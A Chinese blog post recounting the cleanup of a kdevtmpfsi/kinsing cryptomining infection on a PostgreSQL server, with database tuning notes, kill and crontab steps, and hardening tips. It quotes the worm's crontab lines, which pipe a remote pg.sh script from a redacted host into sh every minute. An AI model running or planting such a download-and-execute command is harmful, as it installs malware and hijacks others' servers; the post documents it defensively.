挖矿僵尸网络蠕虫病毒kdevtmpfsi处理过程

背景:

pgsql连接时候报错

org.postgresql.util.PSQLException: FATAL: sorry, too many clients already, 意思是client已经把连接池占满了.使用

ps -ef | grep postgres删除几个进程, 进入数据库运行SELECT * FROM pg_stat_activity, 发现大部分都是idle空闲状态的连接然后修改

/var/lib/pgsql/14/data/postgres.conf中的idle_session_timeout为2000(2s), 但是数据库中有警告(如下), 同时navicat中稍等2s后也会报这样异常, 但是再次运行就可以. 因为navicat/dbeaver也是通过连接池方式与数据库进行的连接2023-02-20 14:15:37.926 2023-02-20 14:15:37,926 [http-nio-80-exec-1459] WARN com.zaxxer.hikari.pool.PoolBase 173 - HikariPool-98 - Failed to validate connection org.postgresql.jdbc.PgConnection@5e029bbb (This connection has been closed.)后来只好将

idle_session_timeout恢复, 然后尝试扩大线程池大小但是线程池大小跟服务器配置有关, 默认的大小是100, 在

postgres.conf中修改max_connections为200, 重启数据库虽然可以正常使用, 但是在tomcat重启时(war包会依次重新部署), 服务器因为数据库连接池太大, 导致tomcat启动失败(可能是堆栈溢出了).再次尝试调整到150, 虽然可以正常使用, 但是postgres会占用cpu太高, 300%左右, 只好调整回100.

在pgsql高版本中对此也有一部分配置, 比如每隔几分钟会发现无效连接并进行关闭, 可以减轻部分连接池压力(详情见参考1)

一、idle_session_timeout参数 用来控制空闲会话连接超时的时间。区别于tcp_keepalives相关参数, 当一个会话连接长时间没有执行SQL或者活动时,会将该会话释放,可以释放缓存避免出现例如OOM等问题 idle_session_timeout:默认值为0,表示禁用,其单位是毫秒; 14版本引入了idle_session_timeout参数,可以在设置该参数,超过设置的时间,数据库会关闭空闲连接。之前的老版本可以使用pg_timeout插件,达到同样的效果。但是同样也会关闭掉我们想保留的正常的空闲连接,所以设置TCP keepalive是更好的解决方案。 二、postgresql的tcp_keepalives相关参数设置可以及时发现无效连接, 如下这样可以在5分钟以内就探测出无效连接 tcp_keepalives_idle = 60 # TCP_KEEPIDLE, in seconds; tcp_keepalives_interval = 20 # TCP_KEEPINTVL, in seconds; tcp_keepalives_count = 10 # TCP_KEEPCNT; 三、PG14版本还引入了client_connection_check_interval参数, 每隔一段时间检测client是否离线(断开),如果已经离线,则快速结束掉正在运行的query,,浪费数据库资源。默认是0,单位默认毫秒 官方文档解释: client_connection_check_interval = 0 # time between checks for client # disconnection while running queries; 0 for never



就在调整回100后过了半个小时, 进服务器使用

top复查时, 发现了一个还有一个线程占用了388.0%, 名称为kdevtmpfsi, 经过百度发现这是个在20年处爆发的挖矿僵尸网络蠕虫病毒, 但是网上都是说是通过redis未授权或弱口令作为入口进行侵入的, 但是这次遇到的情况却不是因为redis引起的.

第一步肯定是先把进程停了: 使用

kill -9 pid停止进程, 发现有个依赖进程kinsing, 那就先使用ps -ef | grep kinsing找到对应的pid停止即可.如果到这一步停止的话, 过不了多久他会自动重新启动的.

继续挖, 全盘查找这两个文件



find / kinsing发现只有/tmp中有, 我第一次时候直接rm -f /tmp/kinsing删除了这两个文件, 然后就束手无策了, 但是在一小时左右时候kinsing又重新生成了.通过

ll发现kinsing的拥有者是postgres, 这时才确定了是pgsql引起的, 而不是redis引起的

接下来就好说了, 首先删除

kinsing文件使用

crontab指令(下方是使用说明)找出postgres创建的定时任务, 删除掉即可.

Usage:

crontab [options] file

crontab [options]

crontab -n [hostname]

Options:

-u <user> define user

-e edit user's crontab

-l list user's crontab

-r delete user's crontab

-i prompt before deleting

-n <host> set host in cluster to run users' crontabs

-c get host in cluster to run users' crontabs

-s selinux context

-V print version and exit

-x <mask> enable debugging

-u 定义用户(谁建立的)

-e 修改用户创建的定时任务

-l 列举出用户创建的定时任务

-r 删除用户创建的定时任务

crontab -u postgres -e 使用默认编辑器打开postgres创建的定时任务, 对应的定时任务文件在/var/spool/cron/目录下.

显示:

* * * * * wget -q -O - http://[ip]/pg.sh | sh > /dev/null 2>&1

* * * * * wget -q -O - http://[other ip]/pg.sh | sh > /dev/null 2>&1

删除的话直接使用vim指令dd全部删除, :wq保存退出即可.

哪些有风险呢? 通过寻找解决之法时候发现包括但不限于以下几种

redis

pgsql

php

如何避免呢?

服务器上只开放使用到的服务器

尽量不使用默认端口(如: 3306, 5432, 8848)

不用使用默认密码, 一定修改密码, 且复杂度高一些

安装包使用官方版本

参考1: postgresql空闲连接以及连接有效性检查的参数小结

参考2: Postgres数据库修改最大连接数

参考3: 记一次服务器 linux(centos7)被 postgres 病毒攻击, 挖矿的事故

参考5: kdevtmpfsi using 100% of CPU?

参考6: 关于linux病毒kinsing kdevtmpfsi 的处理

参考7: Linux服务器kdevtmpfsi挖矿病毒解决方法:治标+治本

参考9: 威胁快报|Redis RCE导致h2Miner蠕虫新一轮爆发,建议用户及时排查以防事态升级

参考10: linux - kdevtmpfsi using the entire CPU

挖矿僵尸网络蠕虫病毒kdevtmpfsi处理过程的更多相关文章

- 挖矿病毒watchbog处理过程

1 挖矿病毒watchbog处理过程 简要说明 这段时间公司的生产服务器中了病毒watchbog,cpu动不动就是100%,查看cpu使用情况,发现很大一部分都是us,而且占100%左右的都是进程wa ...

- 加密采矿僵尸网路病毒还在蔓延! kinsing kdevtmpfsi redis yarn docker

Hadoop yarn 加密采矿僵尸网路病毒还在继续蔓延! 解决步骤 如果你同样遇到了kdevtmpfsi异常进程,占用了非常高的CPU和出网带宽,影响到了你的正常业务,建议使用以下步骤解决 杀掉异常 ...

- Cisco交换机解决网络蠕虫病毒入侵问题

Cisco交换机解决网络蠕虫病毒入侵问题 今年来网络蠕虫泛滥给ISP和企业都造成了巨大损失,截至目前已发现近百万种病毒及木马.受感染的网络基础设施遭到破坏,以Sql Slammer为 ...

- Watchbog挖矿病毒程序排查过程

第1章 情况 1)服务器收到cpu报警,cpu被占用达到100%,登录服务器查看,发现cpu被一个watchbog的进程占满了,如下图所示: 2)并且无论如何都杀不掉,用kill杀掉后,其还是会隔一会 ...

- 记一次生产主机中挖矿病毒"kintegrityds"处理过程!

[记一次生产挖矿病毒处理过程]: 可能性:webaap用户密码泄露.Jenkins/redis弱口令等. 1.监控到生产主机一直load告警 2.进服务器 top查看进程,发现挖矿病毒进程,此进程持续 ...

- 记一次服务器被植入挖矿木马cpu飙升200%解决过程

线上服务器用的是某讯云的,欢快的完美运行着Tomcat,MySQL,MongoDB,ActiveMQ等程序.突然一则噩耗从前线传来:网站不能访问了. 此项目是我负责,我以150+的手速立即打开了服务器 ...

- 神奇的Java僵尸(defunct)进程问题排查过程

现象描述 大概1个月多以前 在启动脚本中增加了tail -f 用来启动后追踪日志判断是否启动成功 后发现无法执行shutdown.sh(卡住 利用curl) 然后无奈使用kill -9 但通过ps - ...

- linux服务器随机10字符病毒/libudev4.so病毒清理的过程

故障表现:某天晚上突然收到某项目一台web服务器CPU报警,SSH连接困难卡顿,登陆后发现CPU使用率飙升到700%,第一感觉是被黑了,来事了. 故障处理: 1.登陆上后发现有好多莫名的命令(who/ ...

- 记一次Linux服务器因redis漏洞的挖矿病毒入侵

中毒原因,redis bind 0.0.0.0 而且没有密码,和安全意识太薄弱. 所以,redis一定要设密码,改端口,不要用root用户启动,如果业务没有需要,不要bind 0.0.0.0!!!!! ...

- [转帖] securebootthemes 挖矿病毒的说明 http://blog.netlab.360.com/msraminer-qian-fu-yi-jiu-de-wa-kuang-jiang-shi-wang-luo/ 原文为毛不给一个专杀工具呢.

MsraMiner: 潜伏已久的挖矿僵尸网络 2017 年 11 月底,我们的 DNSMon 系统监测到几个疑似 DGA 产生的恶意域名活动有异常.经过我们深入分析,确认这背后是一个从 2017 年 ...

随机推荐

- Cesium-03:洪水淹没

Cesium-01:Vue 中基础使用 Cesium-02:飞机模型简单点对点飞行 Cesium-03:洪水淹没 前言 最开始想做洪水淹没的话,查了一些资料.又基于不同的实现的,如 ArcScene ...

- python-函数的参数与返回值

Python函数 4.1.函数初识 在编写程序的过程中,有某一功能代码块出现多次,但是为了提高编写的效率以及代码的重用,所以把具有独立功能的代码块组织为一个小模块,这就是函数 就是一系列Python语 ...

- HashMap为何线程不安全?HashMap,HashTable,ConcurrentHashMap对比

这两天写爬虫帮组里收集网上数据做训练,需要进一步对收集到的json数据做数据清洗,结果就用到了多线程下的哈希表数据结构,猛地回想起自己看<Java并发编程的艺术>框架篇的时候,在Concu ...

- Linux 系统环境监测

Linux系统环境监测 Linux系统环境主要监测CPU.内存.磁盘I/O和网络流量. 1. CPU (1) 查看CPU的负载情况:uptime 可以通过uptime查看系统整体的负载情况. 如果服务 ...

- SpringCloud Alibaba(七) - JWT(JSON Web Token)

原文链接: JWT详解:https://blog.csdn.net/weixin_45070175/article/details/118559272 1.什么是JWT 通俗地说,JWT的本质就是一个 ...

- JavaEE Day01 基础加强

今日内容 1.Junit单元测试(测试类) 2.反射 3.注解 一.Junit单元测试 1.概述 测试分类 1. 黑盒测试:不需要写代码,给输入值,看程序是否能够输出期望的值 2.白盒测试:需要写代码 ...

- 【Hadoop学习】中:HDFS、shell操作、客户端API操作、数据流、1NN、2NN原理、DataNode配置

一.概述 1.背景.定义.使用场景(一次写入.不支持修改) 2.优(容错)缺点(延迟.不支持小文件.不支持修改) 3.组成架构 NameNode:Master,管理命名空间.配置策略 DataNode ...

- 项目完成小结 - Django-React-Docker-Swag部署配置

前言 最近有个项目到一段落,做个小结记录. 内容可能会多次补充,在博客上实时更新哈~ 如果是在公众号阅读这篇文章,可以点击「查看原文」访问最新版本~ 这个项目是前后端分离,后端为了快,依然用我的Dja ...

- 重学c#系列——linq(3) [二十九]

前言 继续介绍一些复杂的linq. 正文 groupjoin 这个函数: 有department public class Deployment { public string Id { get; s ...

- CH32V307以太网(芯片内部10M)

用过WCH的CH579M或者CH563的话,就会发现CH32V307这个自带的10M以太网代码编写与前两颗芯片流程十分相似.部分区别就在于初始化方面. 代码流程依旧按照 初始化--->等待PHY ...